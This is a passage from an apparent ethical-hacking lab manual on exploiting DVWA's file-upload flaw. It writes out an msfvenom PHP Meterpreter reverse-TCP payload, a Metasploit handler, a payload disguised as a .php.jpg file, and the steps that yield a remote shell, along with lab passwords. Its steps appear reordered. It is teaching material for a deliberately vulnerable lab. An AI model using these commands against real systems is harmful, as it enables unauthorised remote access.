
You will see a message saying that the file has been uploaded successfully, with the location of the file. Note the location of the file and minimize the browser window.
Launch a Terminal window by clicking on the MATE Terminal icon at the top of Desktop.
In the terminal window, type sudo su and press Enter to run the programs as a root user.
In the [sudo] password for attacker field, type toor as a password and press Enter.
The password that you type will not be visible.
Now, type cd and press Enter to jump to the root directory.


In the Terminal window, type msfconsole and press Enter to launch the Metasploit framework.


In msfconsole, type use exploit/multi/handler and press Enter to set up the listener.


Now, set the payload, LHOST, and LPORT. To do so, use the below commands:
- Type set payload php/meterpreter/reverse_tcp and press Enter
- Type set LHOST 10.10.10.13 and press Enter
- Type set LPORT 4444 and press Enter
- Type run and press Enter to start the listener
Observe that the listener is up and running at 10.10.10.13. Minimize the terminal window.

Switch back to the Mozilla Firefox window where the DVWA website is open. Open a new tab, type http://10.10.10.16:8080/dvwa/hackable/uploads/upload.php in the address bar, and press Enter to execute the uploaded payload.
Switch back to the Terminal window and observe that a Meterpreter session has successfully been established with the victim system, as shown in the screenshot.

In the meterpreter command line, type sysinfo and press Enter to view the system details of the victim machine.
Close all open windows.
Launch a new Terminal window by clicking on the MATE Terminal icon at the top of Desktop window.

In the terminal window, type sudo su and press Enter to run the programs as a root user.
In the [sudo] password for attacker field, type toor as a password and press Enter.
The password that you type will not be visible.
Now, type cd and press Enter to jump to the root directory.


In the Terminal window, type msfvenom -p php/meterpreter/reverse_tcp LHOST=[IP Address of Host Machine] LPORT=3333 -f raw and press Enter.
Here, the IP address of the host machine is 10.10.10.13 (Parrot Security machine).
The raw payload is generated in the terminal window. Select the payload, right-click on it, and click Copy from the context menu to copy the payload, as shown in the screenshot.
Now, in the terminal window, type cd /home/attacker/Desktop/ and press Enter to navigate to the Desktop.

Type pluma medium.php.jpg and press Enter to launch the Pluma text editor.
The Pluma text editor window appears; press Ctrl+V to paste the raw payload copied in Step 39, and then press Ctrl+S to save the context.
Click the Firefox icon from the top section of Desktop, type http://10.10.10.16:8080/dvwa/login.php. Into the address bar, and press Enter. The DVWA login page appears; log in with the credentials admin and password, and click the Login button.
If a Would you like Firefox to save this login notification appears at the top of the browser window, click Don’t Save.
The Welcome to Damn Vulnerable Web Application! Page appears. Click DVWA Security from the left pane to view the DVWA security level.
Change the Security Level from impossible to medium by selecting Medium from the drop-down list and clicking the Submit button, as shown in the screenshot.

Click the File Upload option in the left pane.

The Vulnerability: File Upload page appears; click the Browse… button to upload a file.
